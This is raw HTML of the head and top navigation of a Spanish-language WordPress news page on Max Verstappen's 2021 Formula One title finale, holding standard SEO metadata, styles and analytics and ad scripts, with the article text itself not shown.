

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fanat1cos.com/news/el-mejor-final-de-la-historia-de-la-formula-uno/
body_size: 14893
content:
<!DOCTYPE html>
<html lang="es-AR">
<head><meta name = "B-verify" content = "b45bef01fe3eb87de2fed8608ff4df64cba811f5" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- All css files are included here. -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>El mejor final de la historia de la Fórmula Uno | Fanat1cos</title>
	<meta name="description" content="Nunca en toda la historia de la máxima, se había dado un final como el que coronó a Max Verstappen Campeón del Mundo." />
	<link rel="canonical" href="https://www.fanat1cos.com/news/el-mejor-final-de-la-historia-de-la-formula-uno/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="El mejor final de la historia de la Fórmula Uno | Fanat1cos" />
	<meta property="og:description" content="Nunca en toda la historia de la máxima, se había dado un final como el que coronó a Max Verstappen Campeón del Mundo." />
	<meta property="og:url" content="https://www.fanat1cos.com/news/el-mejor-final-de-la-historia-de-la-formula-uno/" />
	<meta property="og:site_name" content="Fanat1cos" />
	<meta property="article:publisher" content="https://www.facebook.com/Fanat1coss/" />
	<meta property="og:image" content="https://www.fanat1cos.com/wp-content/uploads/2021/12/max-verstappen-red-bull-racing-2-1-e1644597166685.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="721" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Fanat1cos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.fanat1cos.com/news/el-mejor-final-de-la-historia-de-la-formula-uno/","url":"https://www.fanat1cos.com/news/el-mejor-final-de-la-historia-de-la-formula-uno/","name":"El mejor final de la historia de la Fórmula Uno | Fanat1cos","isPartOf":{"@id":"https://www.fanat1cos.com/#website"},"primaryImageOfPage":{"@id":"https://www.fanat1cos.com/news/el-mejor-final-de-la-historia-de-la-formula-uno/#primaryimage"},"image":{"@id":"https://www.fanat1cos.com/news/el-mejor-final-de-la-historia-de-la-formula-uno/#primaryimage"},"thumbnailUrl":"https://www.fanat1cos.com/wp-content/uploads/2021/12/max-verstappen-red-bull-racing-2-1-e1644597166685.jpg","datePublished":"2021-12-14T17:05:14+00:00","description":"Nunca en toda la historia de la máxima, se había dado un final como el que coronó a Max Verstappen Campeón del Mundo.","breadcrumb":{"@id":"https://www.fanat1cos.com/news/el-mejor-final-de-la-historia-de-la-formula-uno/#breadcrumb"},"inLanguage":"es-AR","potentialAction":[{"@type":"ReadAction","target":["https://www.fanat1cos.com/news/el-mejor-final-de-la-historia-de-la-formula-uno/"]}]},{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.fanat1cos.com/news/el-mejor-final-de-la-historia-de-la-formula-uno/#primaryimage","url":"https://www.fanat1cos.com/wp-content/uploads/2021/12/max-verstappen-red-bull-racing-2-1-e1644597166685.jpg","contentUrl":"https://www.fanat1cos.com/wp-content/uploads/2021/12/max-verstappen-red-bull-racing-2-1-e1644597166685.jpg","width":1080,"height":721},{"@type":"BreadcrumbList","@id":"https://www.fanat1cos.com/news/el-mejor-final-de-la-historia-de-la-formula-uno/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://www.fanat1cos.com/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.fanat1cos.com/news/"},{"@type":"ListItem","position":3,"name":"El mejor final de la historia de la Fórmula Uno"}]},{"@type":"WebSite","@id":"https://www.fanat1cos.com/#website","url":"https://www.fanat1cos.com/","name":"Fanat1cos","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.fanat1cos.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es-AR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Fanat1cos &raquo; Feed" href="https://www.fanat1cos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fanat1cos &raquo; RSS de los comentarios" href="https://www.fanat1cos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fanat1cos &raquo; El mejor final de la historia de la Fórmula Uno RSS de los comentarios" href="https://www.fanat1cos.com/news/el-mejor-final-de-la-historia-de-la-formula-uno/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fanat1cos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fanat1cos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://www.fanat1cos.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.fanat1cos.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='zmagazine-custom-style-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/custom_style.css?ver=6.7.4' type='text/css' media='all' />
<style id='zmagazine-custom-style-inline-css' type='text/css'>
.bg-1{background:url(https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/images/bg_404.jpg)}
</style>
<link rel='stylesheet' id='zmagazine-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%2BCondensed%3A400%2C700%7CRoboto%3A400%2C500%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.min.css?ver=1.3.9' type='text/css' media='all' />
<!--[if IE 7]>
<link rel='stylesheet' id='fontawesome-ie-css' href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome-ie7.min.css?ver=1.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='zmagazine-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/bootstrap.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zcore-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/core.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zshortcode-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/shortcode/shortcodes.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zmagazine-magazine_style-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zmagazine-responsive-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/responsive.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zmagazine-custom-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/custom.css?ver=6.7.4' type='text/css' media='all' />
		<style>
			/* Accessible for screen readers but hidden from view */
			.fa-hidden { position:absolute; left:-10000px; top:auto; width:1px; height:1px; overflow:hidden; }
			.rtl .fa-hidden { left:10000px; }
			.fa-showtext { margin-right: 5px; }
		</style>
		<script type="text/javascript" src="https://www.fanat1cos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/plugins/zmagazine_vc_addon/js/api.js?ver=6.7.4" id="myapp-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-C30YRGQNNS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.fanat1cos.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-C30YRGQNNS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.fanat1cos.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fanat1cos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.fanat1cos.com/?p=22378' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.fanat1cos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fanat1cos.com%2Fnews%2Fel-mejor-final-de-la-historia-de-la-formula-uno%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.fanat1cos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fanat1cos.com%2Fnews%2Fel-mejor-final-de-la-historia-de-la-formula-uno%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.fanat1cos.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9532565984591843&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style><style id="kirki-inline-styles"></style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="znews-template-default single single-znews postid-22378 custom-background wpb-js-composer js-comp-ver-5.1.1 vc_responsive">
	    <div class="wrapper">
	
		<header  class="header-area header-wrapper bg-white clearfix">
			<div class="header-top-bar bg-dark ptb-10">
    <div class="container">
        <div class="row">
            <div class="col-xs-12 col-sm-12 col-md-6 col-lg-7  hidden-xs">
                <div class="header-top-left">
                    <nav class="header-top-menu zm-secondary-menu zmagazine-top-bar-menu">
						<div class="menu-top-bar-menu-container"><ul id="menu-top-bar-menu" class="zmagazine_topnav_menu_class"><li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://www.fanat1cos.com/en-construccion/">Mi Cuenta</a></li>
